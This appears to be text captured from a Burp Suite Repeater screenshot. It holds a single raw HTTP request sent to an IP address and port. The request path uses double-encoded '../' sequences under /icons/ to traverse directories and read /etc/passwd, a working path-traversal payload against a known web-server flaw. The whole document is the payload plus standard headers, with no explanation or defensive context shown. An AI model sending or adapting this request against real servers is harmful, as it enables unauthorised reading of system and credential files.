 Send Cancel < >
Request
Raw Headers Hex
1 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
2 Host: 123.58.236.76:36537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close